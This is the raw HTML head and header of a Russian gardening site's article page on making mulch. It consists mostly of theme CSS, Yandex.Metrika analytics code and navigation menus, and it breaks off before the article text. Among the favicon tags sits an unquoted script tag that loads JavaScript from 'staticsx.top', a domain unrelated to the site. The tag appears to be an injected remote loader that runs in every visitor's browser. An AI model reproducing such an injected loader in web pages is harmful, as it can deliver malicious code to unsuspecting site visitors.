        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #2d7a40;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #2d7a40;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d7a40 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #2d7a40;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #0a0303;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #0a0303;
    }
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d7a40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d7a40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d7a40;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2d7a40;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #2d7a40;
    }

    
    .td-sub-footer-container {
        background-color: #2d7a40;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeee22;
    }


    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #2d7a40;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #2d7a40 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #2d7a40 !important;
	    }
</style>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.com/stat/?id=21096028&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21096028/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:1px; height:1px; border:0;" alt="Yandex.Metrica" title="Yandex.Metrica: data for today (page views, visits and unique users)" class="ym-advanced-informer" data-cid="21096028" data-lang="en" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21096028, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21096028" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ogorodnik.net/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ogorodnik.net/category/ogorod/",
                                "name": "Огород"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ogorodnik.net/mulcha-svoimi-rukami/",
                                "name": "Мульча своими руками"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</head>

<body class="post-template-default single single-post postid-69 single-format-standard mulcha-svoimi-rukami global-block-template-10 td-health single_template_5 white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ogorodnik.net/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-9692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9692"><a href="https://ogorodnik.net/">Главная</a></li>
<li id="menu-item-9694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9694"><a href="#">Рубрики сайта<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9695"><a href="https://ogorodnik.net/category/bolezni-rastenij/">Болезни растений</a></li>
	<li id="menu-item-9696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9696"><a href="https://ogorodnik.net/category/vrediteli/">Вредители</a></li>
	<li id="menu-item-9697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9697"><a href="https://ogorodnik.net/category/na-dache/">На даче</a></li>
	<li id="menu-item-9698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9698"><a href="https://ogorodnik.net/category/ovoshhi/">Овощи</a></li>
	<li id="menu-item-9699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9699"><a href="https://ogorodnik.net/category/ogorod/">Огород</a></li>
	<li id="menu-item-9700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9700"><a href="https://ogorodnik.net/category/pryanye-travy/">Пряные травы</a></li>
	<li id="menu-item-9701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9701"><a href="https://ogorodnik.net/category/pchelovodstvo/">Пчеловодство</a></li>
	<li id="menu-item-9702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9702"><a href="https://ogorodnik.net/category/sad/">Сад</a></li>
	<li id="menu-item-9703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9703"><a href="https://ogorodnik.net/category/tips/">Советы</a></li>
	<li id="menu-item-9704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9704"><a href="https://ogorodnik.net/category/sornyaki/">Сорняки</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://ogorodnik.net/category/texnika-i-instrumenty/">Техника и инструменты</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9706"><a href="https://ogorodnik.net/category/texnologii/">Технологии</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://ogorodnik.net/category/udobreniya/">Удобрения</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://ogorodnik.net/category/cvetovodstvo/">Цветоводство</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://ogorodnik.net/category/yagodnik/">Ягодник</a></li>
</ul>
</li>
<li id="menu-item-9693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://ogorodnik.net/about/">Связь</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ogorodnik.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Четверг, 15 января, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-549"><a href="https://ogorodnik.net/">Главная</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-550"><a href="https://ogorodnik.net/sitemap.xml">Карта сайта</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="https://ogorodnik.net/about/">О сайте</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ogorodnik.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ogorodnik.net/">
			<img src="https://ogorodnik.net/im/2016/07/cropped-ogorodnik-logo.gif" alt="" title="Огородник"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ogorodnik.net/">
				<img src="https://ogorodnik.net/im/2016/07/cropped-ogorodnik-logo.gif" alt="" title="Огородник"/>
				<span class="td-visual-hidden">Огородник</span>
			</a>
		    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9692"><a href="https://ogorodnik.net/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9694"><a href="#">Рубрики сайта</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9695"><a href="https://ogorodnik.net/category/bolezni-rastenij/">Болезни растений</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9696"><a href="https://ogorodnik.net/category/vrediteli/">Вредители</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9697"><a href="https://ogorodnik.net/category/na-dache/">На даче</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9698"><a href="https://ogorodnik.net/category/ovoshhi/">Овощи</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9699"><a href="https://ogorodnik.net/category/ogorod/">Огород</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9700"><a href="https://ogorodnik.net/category/pryanye-travy/">Пряные травы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9701"><a href="https://ogorodnik.net/category/pchelovodstvo/">Пчеловодство</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9702"><a href="https://ogorodnik.net/category/sad/">Сад</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9703"><a href="https://ogorodnik.net/category/tips/">Советы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9704"><a href="https://ogorodnik.net/category/sornyaki/">Сорняки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://ogorodnik.net/category/texnika-i-instrumenty/">Техника и инструменты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9706"><a href="https://ogorodnik.net/category/texnologii/">Технологии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://ogorodnik.net/category/udobreniya/">Удобрения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://ogorodnik.net/category/cvetovodstvo/">Цветоводство</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://ogorodnik.net/category/yagodnik/">Ягодник</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9693"><a href="https://ogorodnik.net/about/">Связь</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ogorodnik.net/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Огород" class="entry-crumb" href="https://ogorodnik.net/category/ogorod/">Огород</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Мульча своими руками</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-69" class="post-69 post type-post status-publish format-standard has-post-thumbnail hentry category-ogorod category-texnologii tag-mulchirovanie" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Мульча своими руками</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        

        <div class="td-post-content">
